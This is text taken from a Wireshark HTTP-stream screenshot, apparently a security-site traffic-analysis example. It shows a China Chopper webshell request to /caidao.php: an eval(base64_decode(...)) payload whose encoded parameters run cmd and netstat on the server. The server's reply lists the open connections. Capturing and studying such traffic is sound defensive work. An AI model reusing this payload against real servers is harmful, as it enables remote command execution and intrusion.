 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · wireshark_0B03D3F6-6B45-4388-BE49-34C290795C70_20200214172836_a00348
POST /caidao.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 224.68.51.176
Referer: http://192.168.1.134
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.134
Content-Length: 654
请求包
Connection: Close
chopper=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D
%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW5
0aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyI
l0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6I
i9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0f
QoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs
%3D&z1=Y21k&z2=Y2QgL2QgIkM6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1wiJm5ldHN0YXQgLWFuIHwgZmluZCAiRVNUQUJMSVNIRUQiJ
mVjaG8gW1NdJmNkJmVjaG8gW0VdHTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Fri, 14 Feb 2020 09:28:49 GMT
Content-Type: text/html
回应包
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
->| TCP 127.0.0.1:2894 127.0.0.1:9000 ESTABLISHED
TCP 127.0.0.1:9000 127.0.0.1:2894 ESTABLISHED
乌雲安全
分组 16。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
Entire conversation (1394 bytes)
显示和保存数据为 ASCII